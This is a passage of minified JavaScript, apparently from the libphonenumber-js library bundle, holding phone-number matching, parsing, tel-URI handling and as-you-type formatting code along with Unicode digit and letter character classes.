e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},u=function(){return function(d,t){if(Array.isArray(d))return d;if(Symbol.iterator in Object(d))return function(d,t){var e=[],r=!0,n=!1,$=void 0;try{for(var a,i=d[Symbol.iterator]();!(r=(a=i.next()).done)&&(e.push(a.value),!t||e.length!==t);r=!0);}catch(d){n=!0,$=d}finally{try{!r&&i.return&&i.return()}finally{if(n)throw $}}return e}(d,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function s(d){var t=Array.prototype.slice.call(d),e=u(t,4),r=e[0],n=e[1],$=e[2],a=e[3],i=void 0,s=void 0,f=void 0;if("string"!=typeof r)throw new TypeError("A text for parsing must be a string.");if(i=r,n&&"string"!=typeof n){if(!l(n))throw new Error("Invalid second argument: "+n);$?(s=n,f=$):f=n}else a?(s=$,f=a):(s=void 0,f=$),n&&(s=o({defaultCountry:n},s));return{text:i,options:s,metadata:f}}var l=function(d){return"object"===(void 0===d?"undefined":i(d))}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=y(e(5)),n=e(1),$=e(12),a=e(4),i=e(16),o=y(e(29)),u=y(e(28)),s=y(e(27)),l=e(26),f=y(l),c=e(0),h=y(e(13));function y(d){return d&&d.__esModule?d:{default:d}}var m=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},p=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var v=["\\/+(.*)/","(\\([^(]*)","(?:"+i.pZ+"-|-"+i.pZ+")"+i.pZ+"*(.+)","[‒-―－]"+i.pZ+"*(.+)","\\.+"+i.pZ+"*([^.]+)",i.pZ+"+("+i.PZ+"+)"],_=(0,a.limit)(0,2),g=(0,a.limit)(0,4),b=n.MAX_LENGTH_FOR_NSN+n.MAX_LENGTH_COUNTRY_CODE,C=(0,a.limit)(0,b),N="["+n.VALID_PUNCTUATION+"]"+g,P=i.pNd+(0,a.limit)(1,b),O="(?:"+l.LEAD_CLASS+N+")"+_+P+"(?:"+N+P+")"+C+"(?:"+$.EXTN_PATTERNS_FOR_MATCHING+")?",I=new RegExp("[^"+i._pN+i._pL+"#]+$"),x=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,E=function(){function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments[2];if(function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.state="NOT_READY",this.searchIndex=0,!(e=m({},e,{defaultCountry:e.defaultCountry&&(0,c.isSupportedCountry)(e.defaultCountry,r)?e.defaultCountry:void 0,leniency:e.leniency||e.extended?"POSSIBLE":"VALID",maxTries:e.maxTries||x})).leniency)throw new TypeError("`Leniency` not supplied");if(e.maxTries<0)throw new TypeError("`maxTries` not supplied");if(this.text=t,this.options=e,this.metadata=r,this.leniency=o.default[e.leniency],!this.leniency)throw new TypeError("Unknown leniency: "+e.leniency+".");this.maxTries=e.maxTries,this.PATTERN=new RegExp(O,"ig")}return p(d,[{key:"find",value:function(){for(var d=void 0;this.maxTries>0&&null!==(d=this.PATTERN.exec(this.text));){var t=d[0],e=d.index;if(t=(0,u.default)(t),(0,s.default)(t,e,this.text)){var n=this.parseAndVerify(t,e,this.text)||this.extractInnerMatch(t,e,this.text);if(n){if(this.options.v2){var $=new r.default(n.country,n.phone,this.metadata);return n.ext&&($.ext=n.ext),{startsAt:n.startsAt,endsAt:n.endsAt,number:$}}return n}}this.maxTries--}}},{key:"extractInnerMatch",value:function(d,t,e){var r=v,n=Array.isArray(r),$=0;for(r=n?r:r[Symbol.iterator]();;){var i;if(n){if($>=r.length)break;i=r[$++]}else{if(($=r.next()).done)break;i=$.value}for(var o=!0,u=void 0,s=new RegExp(i,"g");null!==(u=s.exec(d))&&this.maxTries>0;){if(o){var l=(0,a.trimAfterFirstMatch)(I,d.slice(0,u.index)),f=this.parseAndVerify(l,t,e);if(f)return f;this.maxTries--,o=!1}var c=(0,a.trimAfterFirstMatch)(I,u[1]),h=this.parseAndVerify(c,t+u.index,e);if(h)return h;this.maxTries--}}}},{key:"parseAndVerify",value:function(d,t,e){if((0,f.default)(d,t,e,this.options.leniency)){var r=(0,h.default)(d,{extended:!0,defaultCountry:this.options.defaultCountry},this.metadata);if(r.possible&&this.leniency(r,d,this.metadata)){var n={startsAt:t,endsAt:t+d.length,country:r.country,phone:r.phone};return r.ext&&(n.ext=r.ext),n}}}},{key:"hasNext",value:function(){return"NOT_READY"===this.state&&(this.lastMatch=this.find(),this.lastMatch?this.state="READY":this.state="DONE"),"READY"===this.state}},{key:"next",value:function(){if(!this.hasNext())throw new Error("No next element");var d=this.lastMatch;return this.lastMatch=null,this.state="NOT_READY",d}}]),d}();t.default=E},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(e=new r.default(e),!d.country)return!1;if(!e.hasCountry(d.country))throw new Error("Unknown country: "+d.country);if(e.country(d.country),e.hasTypes())return void 0!==(0,$.default)(d,t,e.metadata);var a=t.v2?d.nationalNumber:d.phone;return(0,n.matchesEntirely)(a,e.nationalNumberPattern())};var r=a(e(0)),n=e(3),$=a(e(2));function a(d){return d&&d.__esModule?d:{default:d}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseRFC3966=function(d){for(var t=void 0,e=void 0,r=(d=d.replace(/^tel:/,"tel=")).split(";"),n=Array.isArray(r),i=0,r=n?r:r[Symbol.iterator]();;){var o;if(n){if(i>=r.length)break;o=r[i++]}else{if((i=r.next()).done)break;o=i.value}var u=o,s=u.split("="),l=a(s,2),f=l[0],c=l[1];switch(f){case"tel":t=c;break;case"ext":e=c;break;case"phone-context":"+"===c[0]&&(t=c+t)}}if(!(0,$.default)(t))return{};var h={number:t};e&&(h.ext=e);return h},t.formatRFC3966=function(d){var t=d.number,e=d.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:"+t+(e?";ext="+e:"")};var r,n=e(20),$=(r=n)&&r.__esModule?r:{default:r};var a=function(){return function(d,t){if(Array.isArray(d))return d;if(Symbol.iterator in Object(d))return function(d,t){var e=[],r=!0,n=!1,$=void 0;try{for(var a,i=d[Symbol.iterator]();!(r=(a=i.next()).done)&&(e.push(a.value),!t||e.length!==t);r=!0);}catch(d){n=!0,$=d}finally{try{!r&&i.return&&i.return()}finally{if(n)throw $}}return e}(d,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseDigit=n,t.default=function(d){for(var t="",e=d.split(""),r=Array.isArray(e),$=0,e=r?e:e[Symbol.iterator]();;){var a;if(r){if($>=e.length)break;a=e[$++]}else{if(($=e.next()).done)break;a=$.value}var i=a,o=n(i);o&&(t+=o)}return t};var r=t.DIGITS={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function n(d){return r[d]}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){for(var t="",e=d.split(""),r=Array.isArray(e),$=0,e=r?e:e[Symbol.iterator]();;){var a;if(r){if($>=e.length)break;a=e[$++]}else{if(($=e.next()).done)break;a=$.value}var i=a;t+=n(i,t)||""}return t},t.parsePhoneNumberCharacter=n;var r=e(10);function n(d,t){if("+"===d){if(t)return;return"+"}return(0,r.parseDigit)(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EXTN_PATTERNS_FOR_MATCHING=t.EXTN_PATTERNS_FOR_PARSING=void 0,t.extractExtension=function(d){var t=d.search(o);if(t<0)return{};var e=d.slice(0,t),r=d.match(o),n=1;for(;n<r.length;){if(null!=r[n]&&r[n].length>0)return{number:e,ext:r[n]};n++}};var r=e(1),n=";ext=",$="(["+r.VALID_DIGITS+"]{1,7})";function a(d){var t="xｘ#＃~～";switch(d){case"parsing":t=",;"+t}return n+$+"|[  \\t,]*(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|["+t+"]|int|anexo|ｉｎｔ)[:\\.．]?[  \\t,-]*"+$+"#?|[- ]+(["+r.VALID_DIGITS+"]{1,5})#"}var i=t.EXTN_PATTERNS_FOR_PARSING=a("parsing"),o=(t.EXTN_PATTERNS_FOR_MATCHING=a("matching"),new RegExp("(?:"+i+")$","i"))},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(e=new a.default(e),t.defaultCountry&&!e.hasCountry(t.defaultCountry)){if(t.v2)throw new $.default("INVALID_COUNTRY");throw new Error("Unknown country: "+t.defaultCountry)}var f=function(d,t){if(d&&0===d.indexOf("tel:"))return(0,y.parseRFC3966)(d);var e=b(d,t);if(!e||!(0,i.default)(e))return{};var r=(0,o.extractExtension)(e);if(r.ext)return r;return{number:e}}(d,t.v2),h=f.number,p=f.ext;if(!h){if(t.v2)throw new $.default("NOT_A_NUMBER");return{}}var v=function(d,t,e){var r=P(d,t,e.metadata),$=r.countryCallingCode,a=r.number;if(!a)return{countryCallingCode:$};var i=void 0;if($)e.chooseCountryByCountryCallingCode($);else{if(!t)return{};e.country(t),i=t,$=(0,s.default)(t,e.metadata)}var o=function(d,t){var e=(0,u.default)(d),r=void 0,$=C(e,t),a=$.number,i=$.carrierCode;if(t.possibleLengths())switch((0,l.checkNumberLengthForType)(a,void 0,t)){case"TOO_SHORT":case"INVALID_LENGTH":break;default:e=a,r=i}else(0,n.matchesEntirely)(e,t.nationalNumberPattern())&&!(0,n.matchesEntirely)(a,t.nationalNumberPattern())||(e=a,r=i);return{national_number:e,carrier_code:r}}(a,e),f=o.national_number,c=o.carrier_code,h=N($,f,e);h&&(i=h,e.country(i));return{country:i,countryCallingCode:$,national_number:f,carrierCode:c}}(h,t.defaultCountry,e),_=v.country,g=v.national_number,O=v.countryCallingCode,I=v.carrierCode;if(!e.selectedCountry()){if(t.v2)throw new $.default("INVALID_COUNTRY");return{}}if(g.length<r.MIN_LENGTH_FOR_NSN){if(t.v2)throw new $.default("TOO_SHORT");return{}}if(g.length>r.MAX_LENGTH_FOR_NSN){if(t.v2)throw new $.default("TOO_LONG");return{}}if(t.v2){var x=new m.default(O,g,e.metadata);return _&&(x.country=_),I&&(x.carrierCode=I),p&&(x.ext=p),x}var E=!(!_||!(0,n.matchesEntirely)(g,e.nationalNumberPattern()));if(!t.extended)return E?function(d,t,e){var r={country:d,phone:t};e&&(r.ext=e);return r}(_,g,p):{};return{country:_,countryCallingCode:O,carrierCode:I,valid:E,possible:!!E||!0===t.extended&&e.possibleLengths()&&(0,c.is_possible_number)(g,void 0!==O,e),phone:g,ext:p}},t.extract_formatted_phone_number=b,t.strip_national_prefix_and_carrier_code=C,t.find_country_code=N,t.extractCountryCallingCode=P;var r=e(1),n=e(3),$=p(e(14)),a=p(e(0)),i=p(e(20)),o=e(12),u=p(e(11)),s=p(e(35)),l=e(2),f=p(l),c=e(19),h=e(18),y=e(9),m=p(e(5));function p(d){return d&&d.__esModule?d:{default:d}}var v=250,_=new RegExp("["+r.PLUS_CHARS+r.VALID_DIGITS+"]"),g=new RegExp("[^"+r.VALID_DIGITS+"]+$");function b(d,t){if(d)if(d.length>v){if(t)throw new $.default("TOO_LONG")}else{var e=d.search(_);if(!(e<0))return d.slice(e).replace(g,"")}}function C(d,t){if(!d||!t.nationalPrefixForParsing())return{number:d};var e=new RegExp("^(?:"+t.nationalPrefixForParsing()+")"),r=e.exec(d);if(!r)return{number:d};var n=void 0,$=r.length-1;n=t.nationalPrefixTransformRule()&&r[$]?d.replace(e,t.nationalPrefixTransformRule()):d.slice(r[0].length);var a=void 0;return $>0&&(a=r[1]),{number:n,carrierCode:a}}function N(d,t,e){var r=e.countryCallingCodes()[d];return 1===r.length?r[0]:function(d,t,e){e=new a.default(e);for(var r=d,n=Array.isArray(r),$=0,r=n?r:r[Symbol.iterator]();;){var i;if(n){if($>=r.length)break;i=r[$++]}else{if(($=r.next()).done)break;i=$.value}var o=i;if(e.country(o),e.leadingDigits()){if(t&&0===t.search(e.leadingDigits()))return o}else if((0,f.default)({phone:t,country:o},void 0,e.metadata))return o}}(r,t,e.metadata)}function P(d,t,e){if(!(d=(0,u.default)(d)))return{};if("+"!==d[0]){var n=(0,h.stripIDDPrefix)(d,t,e);if(!n||n===d)return{number:d};d="+"+n}if("0"===d[1])return{};e=new a.default(e);for(var $=2;$-1<=r.MAX_LENGTH_COUNTRY_CODE&&$<=d.length;){var i=d.slice(1,$);if(e.countryCallingCodes()[i])return{countryCallingCode:i,number:d.slice($)};$++}return{}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function d(t){!function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.name=this.constructor.name,this.message=t,this.stack=new Error(t).stack};t.default=r,(r.prototype=Object.create(Error.prototype)).constructor=r},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DIGIT_PLACEHOLDER=void 0,t.strip_dangling_braces=C,t.cut_stripping_dangling_braces=N,t.close_dangling_braces=function(d,t){var e=d.slice(0,t),r=P("(",e),n=P(")",e),$=r-n;for(;$>0&&t<d.length;)")"===d[t]&&$--,t++;return d.slice(0,t)},t.count_occurences=P,t.repeat=O;var r=l(e(0)),n=l(e(5)),$=e(1),a=e(3),i=e(13),o=e(17),u=e(2),s=l(e(11));function l(d){return d&&d.__esModule?d:{default:d}}var f=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var c=O("9",15),h=t.DIGIT_PLACEHOLDER="x",y=new RegExp(h),m=function(){return/\[([^\[\]])*\]/g},p=function(){return/\d(?=[^,}][^,}])/g},v=new RegExp("^["+$.VALID_PUNCTUATION+"]*(\\$\\d["+$.VALID_PUNCTUATION+"]*)+$"),_="["+$.PLUS_CHARS+"]{0,1}["+$.VALID_PUNCTUATION+$.VALID_DIGITS+"]*",g=new RegExp("^"+_+"$","i"),b=function(){function d(t,e){!function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.options={},this.metadata=new r.default(e),t&&this.metadata.hasCountry(t)&&(this.defaultCountry=t),this.reset()}return f(d,[{key:"input",value:function(d){var t=(0,i.extract_formatted_phone_number)(d)||"";return t||d&&d.indexOf("+")>=0&&(t="+"),g.test(t)?this.processInput((0,s.default)(t)):this.currentOutput}},{key:"processInput",value:function(d){if("+"===d[0]&&(this.parsedInput||(this.parsedInput+="+",this.resetCountriness()),d=d.slice(1)),this.parsedInput+=d,this.nationalNumber+=d,this.isInternational())if(this.countryCallingCode)this.country||this.determineTheCountry();else{if(!this.nationalNumber)return this.parsedInput;if(!this.extractCountryCallingCode())return this.parsedInput;this.initialize_phone_number_formats_for_this_country_calling_code(),this.resetFormat(),this.determineTheCountry()}else{var t=this.nationalPrefix;this.nationalNumber=this.nationalPrefix+this.nationalNumber,this.extractNationalPrefix(),this.nationalPrefix!==t&&(this.matching_formats=void 0,this.resetFormat())}if(!this.nationalNumber)return this.format_as_non_formatted_number();this.match_formats_by_leading_digits();var e=this.formatNationalNumber(d);return e?this.formatFullNumber(e):this.format_as_non_formatted_number()}},{key:"format_as_non_formatted_number",value:function(){return this.isInternational()&&this.countryCallingCode?"+"+this.countryCallingCode+this.nationalNumber:this.parsedInput}},{key:"formatNationalNumber",value:function(d){var t=void 0;this.chosenFormat&&(t=this.formatNextNationalNumberDigits(d));var e=this.attempt_to_format_complete_phone_number();return e||(this.chooseAnotherFormat()?this.reformatNationalNumber():t)}},{key:"reset",value:function(){return this.parsedInput="",this.currentOutput="",this.nationalPrefix="",this.nationalNumber="",this.carrierCode="",this.resetCountriness(),this.resetFormat(),this}},{key:"resetCountry",value:function(){this.isInternational()?this.country=void 0:this.country=this.defaultCountry}},{key:"resetCountriness",value:function(){this.resetCountry(),this.defaultCountry&&!this.isInternational()?(this.metadata.country(this.defaultCountry),this.countryCallingCode=this.metadata.countryCallingCode(),this.initialize_phone_number_formats_for_this_country_calling_code()):(this.metadata.country(void 0),this.countryCallingCode=void 0,this.available_formats=[],this.matching_formats=void 0)}},{key:"resetFormat",value:function(){this.chosenFormat=void 0,this.template=void 0,this.partially_populated_template=void 0,this.last_match_position=-1}},{key:"reformatNationalNumber",value:function(){return this.formatNextNationalNumberDigits(this.nationalNumber)}},{key:"initialize_phone_number_formats_for_this_country_calling_code",value:function(){this.available_formats=this.metadata.formats().filter(function(d){return v.test(d.internationalFormat())}),this.matching_formats=void 0}},{key:"match_formats_by_leading_digits",value:function(){var d=this.nationalNumber,t=d.length-3;t<0&&(t=0);var e=this.had_enough_leading_digits&&this.matching_formats||this.available_formats;this.had_enough_leading_digits=this.shouldFormat(),this.matching_formats=e.filter(function(e){var r=e.leadingDigitsPatterns().length;if(0===r)return!0;var n=Math.min(t,r-1),$=e.leadingDigitsPatterns()[n];return new RegExp("^("+$+")").test(d)}),this.chosenFormat&&-1===this.matching_formats.indexOf(this.chosenFormat)&&this.resetFormat()}},{key:"shouldFormat",value:function(){return this.nationalNumber.length>=3}},{key:"attempt_to_format_complete_phone_number",value:function(){var d=this.matching_formats,t=Array.isArray(d),e=0;for(d=t?d:d[Symbol.iterator]();;){var r;if(t){if(e>=d.length)break;r=d[e++]}else{if((e=d.next()).done)break;r=e.value}var n=r;if(new RegExp("^(?:"+n.pattern()+")$").test(this.nationalNumber)&&this.isFormatApplicable(n)){this.resetFormat(),this.chosenFormat=n;var $=(0,o.format_national_number_using_format)(this.nationalNumber,n,this.isInternational(),""!==this.nationalPrefix,this.metadata);if(this.nationalPrefix&&"1"===this.countryCallingCode&&($="1 "+$),this.createFormattingTemplate(n))this.reformatNationalNumber();else{var a=this.formatFullNumber($);this.template=a.replace(/[\d\+]/g,h),this.partially_populated_template=a}return $}}}},{key:"formatFullNumber",value:function(d){return this.isInternational()?"+"+this.countryCallingCode+" "+d:d}},{key:"extractCountryCallingCode",value:function(){var d=(0,i.extractCountryCallingCode)(this.parsedInput,this.defaultCountry,this.metadata.metadata),t=d.countryCallingCode,e=d.number;if(t)return this.countryCallingCode=t,this.nationalNumber=e,this.metadata.chooseCountryByCountryCallingCode(t),void 0!==this.metadata.selectedCountry()}},{key:"extractNationalPrefix",value:function(){if(this.nationalPrefix="",this.metadata.selectedCountry()){var d=(0,i.strip_national_prefix_and_carrier_code)(this.nationalNumber,this.metadata),t=d.number,e=d.carrierCode;if(e&&(this.carrierCode=e),this.metadata.possibleLengths()&&(!this.isPossibleNumber(this.nationalNumber)||this.isPossibleNumber(t))||!(0,a.matchesEntirely)(this.nationalNumber,this.metadata.nationalNumberPattern())||(0,a.matchesEntirely)(t,this.metadata.nationalNumberPattern()))return this.nationalPrefix=this.nationalNumber.slice(0,this.nationalNumber.length-t.length),this.nationalNumber=t,this.nationalPrefix}}},{key:"isPossibleNumber",value:function(d){switch((0,u.checkNumberLengthForType)(d,void 0,this.metadata)){case"IS_POSSIBLE":return!0;default:return!1}}},{key:"chooseAnotherFormat",value:function(){var d=this.matching_formats,t=Array.isArray(d),e=0;for(d=t?d:d[Symbol.iterator]();;){var r;if(t){if(e>=d.length)break;r=d[e++]}else{if((e=d.next()).done)break;r=e.value}var n=r;if(this.chosenFormat===n)return;if(this.isFormatApplicable(n)&&this.createFormattingTemplate(n))return this.chosenFormat=n,this.last_match_position=-1,!0}this.resetCountry(),this.resetFormat()}},{key:"isFormatApplicable",value:function(d){return!(!this.isInternational()&&!this.nationalPrefix&&d.nationalPrefixIsMandatoryWhenFormatting())&&!(this.nationalPrefix&&!d.usesNationalPrefix()&&!d.nationalPrefixIsOptionalWhenFormatting())}},{key:"createFormattingTemplate",value:function(d){if(!(d.pattern().indexOf("|")>=0)){var t=this.getTemplateForNumberFormatPattern(d);if(t)return this.partially_populated_template=t,this.isInternational()?this.template=h+O(h,this.countryCallingCode.length)+" "+t:this.template=t.replace(/\d/g,h),this.template}}},{key:"getTemplateForNumberFormatPattern",value:function(d){var t=d.pattern();t=t.replace(m(),"\\d").replace(p(),"\\d");var e=c.match(t)[0];if(!(this.nationalNumber.length>e.length)){var r=this.getFormatFormat(d),n=new RegExp("^"+t+"$"),$=this.nationalNumber.replace(/\d/g,"9");return n.test($)&&(e=$),e.replace(new RegExp(t),r).replace(new RegExp("9","g"),h)}}},{key:"formatNextNationalNumberDigits",value:function(d){var t=d.split(""),e=Array.isArray(t),r=0;for(t=e?t:t[Symbol.iterator]();;){var n;if(e){if(r>=t.length)break;n=t[r++]}else{if((r=t.next()).done)break;n=r.value}var $=n;if(-1===this.partially_populated_template.slice(this.last_match_position+1).search(y))return this.chosenFormat=void 0,this.template=void 0,void(this.partially_populated_template=void 0);this.last_match_position=this.partially_populated_template.search(y),this.partially_populated_template=this.partially_populated_template.replace(y,$)}return N(this.partially_populated_template,this.last_match_position+1)}},{key:"isInternational",value:function(){return this.parsedInput&&"+"===this.parsedInput[0]}},{key:"getFormatFormat",value:function(d){if(this.isInternational())return(0,o.changeInternationalFormatStyle)(d.internationalFormat());if(d.nationalPrefixFormattingRule()){if(this.nationalPrefix||!d.usesNationalPrefix())return d.format().replace(o.FIRST_GROUP_PATTERN,d.nationalPrefixFormattingRule())}else if("1"===this.countryCallingCode&&"1"===this.nationalPrefix)return"1 "+d.format();return d.format()}},{key:"determineTheCountry",value:function(){this.country=(0,i.find_country_code)(this.countryCallingCode,this.nationalNumber,this.metadata)}},{key:"getNumber",value:function(){if(this.countryCallingCode&&this.nationalNumber){var d=new n.default(this.country||this.countryCallingCode,this.nationalNumber,this.metadata.metadata);return this.carrierCode&&(d.carrierCode=this.carrierCode),d}}},{key:"getNationalNumber",value:function(){return this.nationalNumber}},{key:"getTemplate",value:function(){if(this.template){for(var d=-1,t=0;t<this.parsedInput.length;)d=this.template.indexOf(h,d+1),t++;return N(this.template,d+1)}}}]),d}();function C(d){for(var t=[],e=0;e<d.length;)"("===d[e]?t.push(e):")"===d[e]&&t.pop(),e++;var r=0,n="";t.push(d.length);var $=t,a=Array.isArray($),i=0;for($=a?$:$[Symbol.iterator]();;){var o;if(a){if(i>=$.length)break;o=$[i++]}else{if((i=$.next()).done)break;o=i.value}var u=o;n+=d.slice(r,u),r=u+1}return n}function N(d,t){return")"===d[t]&&t++,C(d.slice(0,t))}function P(d,t){var e=0,r=t.split(""),n=Array.isArray(r),$=0;for(r=n?r:r[Symbol.iterator]();;){var a;if(n){if($>=r.length)break;a=r[$++]}else{if(($=r.next()).done)break;a=$.value}a===d&&e++}return e}function O(d,t){if(t<1)return"";for(var e="";t>1;)1&t&&(e+=d),t>>=1,d+=d;return e+d}t.default=b},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isLatinLetter=function(d){if(!$.test(d)&&!i.test(d))return!1;return o.test(d)},t.isInvalidPunctuationSymbol=function(d){return"%"===d||a.test(d)};var r="   ᠎ - \u2028\u2029  　",n=(t.pZ="["+r+"]",t.PZ="[^"+r+"]",t._pN="0-9²³¹¼-¾٠-٩۰-۹߀-߉०-९০-৯৴-৹੦-੯૦-૯୦-୯୲-୷௦-௲౦-౯౸-౾೦-೯൦-൵๐-๙໐-໙༠-༳၀-၉႐-႙፩-፼ᛮ-ᛰ០-៩៰-៹᠐-᠙᥆-᥏᧐-᧚᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙⁰⁴-⁹₀-₉⅐-ↂↅ-↉①-⒛⓪-⓿❶-➓⳽〇〡-〩〸-〺㆒-㆕㈠-㈩㉈-㉏㉑-㉟㊀-㊉㊱-㊿꘠-꘩ꛦ-ꛯ꠰-꠵꣐-꣙꤀-꤉꧐-꧙꩐-꩙꯰-꯹０-９",t.pNd="[0-9٠-٩۰-۹߀-߉०-९০-৯੦-੯૦-૯୦-୯௦-௯౦-౯೦-೯൦-൯๐-๙໐-໙༠-༩၀-၉႐-႙០-៩᠐-᠙᥆-᥏᧐-᧙᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙꘠-꘩꣐-꣙꤀-꤉꧐-꧙꩐-꩙꯰-꯹０-９]",t._pL="A-Za-zªµºÀ-ÖØ-öø-ˁˆ-ˑˠ-ˤˬˮͰ-ʹͶͷͺ-ͽΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԧԱ-Ֆՙա-ևא-תװ-ײؠ-يٮٯٱ-ۓەۥۦۮۯۺ-ۼۿܐܒ-ܯݍ-ޥޱߊ-ߪߴߵߺࠀ-ࠕࠚࠤࠨࡀ-ࡘࢠࢢ-ࢬऄ-हऽॐक़-ॡॱ-ॷॹ-ॿঅ-ঌএঐও-নপ-রলশ-হঽৎড়ঢ়য়-ৡৰৱਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਖ਼-ੜਫ਼ੲ-ੴઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽૐૠૡଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽଡ଼ଢ଼ୟ-ୡୱஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹௐఅ-ఌఎ-ఐఒ-నప-ళవ-హఽౘౙౠౡಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽೞೠೡೱೲഅ-ഌഎ-ഐഒ-ഺഽൎൠൡൺ-ൿඅ-ඖක-නඳ-රලව-ෆก-ะาำเ-ๆກຂຄງຈຊຍດ-ທນ-ຟມ-ຣລວສຫອ-ະາຳຽເ-ໄໆໜ-ໟༀཀ-ཇཉ-ཬྈ-ྌက-ဪဿၐ-ၕၚ-ၝၡၥၦၮ-ၰၵ-ႁႎႠ-ჅჇჍა-ჺჼ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᎠ-Ᏼᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᜀ-ᜌᜎ-ᜑᜠ-ᜱᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳៗៜᠠ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤜᥐ-ᥭᥰ-ᥴᦀ-ᦫᧁ-ᧇᨀ-ᨖᨠ-ᩔᪧᬅ-ᬳᭅ-ᭋᮃ-ᮠᮮᮯᮺ-ᯥᰀ-ᰣᱍ-ᱏᱚ-ᱽᳩ-ᳬᳮ-ᳱᳵᳶᴀ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℹℼ-ℿⅅ-ⅉⅎↃↄⰀ-Ⱞⰰ-ⱞⱠ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞⸯ々〆〱-〵〻〼ぁ-ゖゝ-ゟァ-ヺー-ヿㄅ-ㄭㄱ-ㆎㆠ-ㆺㇰ-ㇿ㐀-䶵一-鿌ꀀ-ꒌꓐ-ꓽꔀ-ꘌꘐ-ꘟꘪꘫꙀ-ꙮꙿ-ꚗꚠ-ꛥꜗ-ꜟꜢ-ꞈꞋ-ꞎꞐ-ꞓꞠ-Ɦꟸ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꡀ-ꡳꢂ-ꢳꣲ-ꣷꣻꤊ-ꤥꤰ-ꥆꥠ-ꥼꦄ-ꦲꧏꨀ-ꨨꩀ-ꩂꩄ-ꩋꩠ-ꩶꩺꪀ-ꪯꪱꪵꪶꪹ-ꪽꫀꫂꫛ-ꫝꫠ-ꫪꫲ-ꫴꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꯀ-ꯢ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎ﬀ-ﬆﬓ-ﬗיִײַ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼＡ-Ｚａ-ｚｦ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ"),$=new RegExp("["+n+"]"),a=new RegExp("[$¢-¥֏؋৲৳৻૱௹฿៛₠-₹꠸﷼﹩＄￠￡￥￦]"),i=new 